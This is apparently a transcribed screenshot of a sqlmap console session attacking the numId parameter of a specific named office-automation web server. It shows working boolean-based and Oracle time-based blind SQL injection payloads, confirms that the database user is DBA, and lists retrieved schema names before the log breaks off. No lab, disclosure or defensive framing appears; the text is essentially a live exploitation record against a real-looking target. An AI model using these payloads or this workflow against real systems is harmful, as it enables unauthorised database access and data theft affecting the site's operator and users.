 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://oa.sxky.cn/defaultroot/govezoffic...
[18:25:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: numId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: numId=-3368 OR (3956=3956)-- kPQQ

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: numId=1 AND 4073=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(90)||CHR(12
2)||CHR(75),5)-- pSHx
---
[18:25:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:25:43] [INFO] testing if current user is DBA
current user is DBA:    True
[18:25:44] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:25:44] [INFO] fetching database (schema) names
[18:25:44] [INFO] fetching number of databases
[18:25:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:25:44] [INFO] retrieved: 16
[18:26:06] [INFO] retrieved: CTXSYS
[18:26:54] [INFO] retrieved: DBSNMP
[18:27:47] [INFO] retrieved: DMSYS
[18:28:35] [INFO] retrieved: EXFSYS
[18:29:31] [INFO] retrieved: EZOFFI